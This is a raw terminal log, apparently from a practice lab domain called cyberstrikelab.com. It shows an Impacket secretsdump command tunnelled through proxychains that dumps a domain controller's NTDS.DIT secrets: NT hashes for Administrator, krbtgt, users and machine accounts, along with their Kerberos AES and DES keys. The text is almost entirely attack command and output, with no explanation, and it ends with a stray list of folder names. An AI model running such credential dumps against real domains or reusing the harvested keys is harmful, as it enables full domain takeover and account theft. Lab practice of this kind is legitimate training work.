 proxychains4 python secretsdump.py cyberstrikelab.com/DC\$@10.0.0.60 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Strict chain ... 172.16.233.2:1236 ... 10.0.0.60:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 172.16.233.2:1236 ... 10.0.0.60:135 ... OK
[proxychains] Strict chain ... 172.16.233.2:1236 ... 10.0.0.60:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7b50525da0ea9349b4c698bbe4868544:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:914015901d379ce39700dfe66fb6b35d:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cyberstrikelab.com\cslab:1106:aad3b435b51404eeaad3b435b51404ee:dac667db974d83b8892e44056066590e:::
cyberstrikelab.com\Tom:1108:aad3b435b51404eeaad3b435b51404ee:2de5cd0f15d1c070851d1044e1d95c90:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:f4d4a44adee95fadca13c067998d1a84:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:588ecc247a7ebbdb039016bc6ceda2bc81fc9d91ace90b31534220109b8095d6
Administrator:aes128-cts-hmac-sha1-96:38d0f6f353cc92ea228d995071888094
Administrator:des-cbc-md5:987f62c27cc49225
krbtgt:aes256-cts-hmac-sha1-96:6829966a8dbb2cba19e7750b81c8e7c2b8d0852e04f5005c025ffc2c54c33835
krbtgt:aes128-cts-hmac-sha1-96:fd511fa97c56fa8cfb168d8930af1731
krbtgt:des-cbc-md5:e694709b4c3d7fe6
cyberstrikelab.com\cslab:aes256-cts-hmac-sha1-96:422ed3eb152900be4b82cb8723fda1c165dd8de0fc391e7b495047ec0f1f7375
cyberstrikelab.com\cslab:aes128-cts-hmac-sha1-96:c0f5a518ce81323271c7a025051918d2
cyberstrikelab.com\cslab:des-cbc-md5:809da797df1fe97c
cyberstrikelab.com\Tom:aes256-cts-hmac-sha1-96:28828e44919b9585e36d2589fab283c560344c7e6ab71a55c2758e410a653a47
cyberstrikelab.com\Tom:aes128-cts-hmac-sha1-96:a42b775b632eab91fae18055794efdbd
cyberstrikelab.com\Tom:des-cbc-md5:c70b0e2a979dd004
DC$:aes256-cts-hmac-sha1-96:bf718fe6ea299affbc93f2f8a91d9f2ff7fe92d1073475335b24321dbaf26c5c
DC$:aes128-cts-hmac-sha1-96:4ff3263bb77f8f250214fd5dd9228198
DC$:des-cbc-md5:6eefc8018343380d
CYBERWEB$:aes256-cts-hmac-sha1-96:31f023bf5e4b2da9e4a5707df29dc3a5075f4aa750eeab7ba605e94dedfd49cf
CYBERWEB$:aes128-cts-hmac-sha1-96:491df824b9e9f4c3bbda3bbe2caf202c
CYBERWEB$:des-cbc-md5:df7fc857aeabb93b
[*] Cleaning up...
Documents
Music
Videos
Downloads
Devices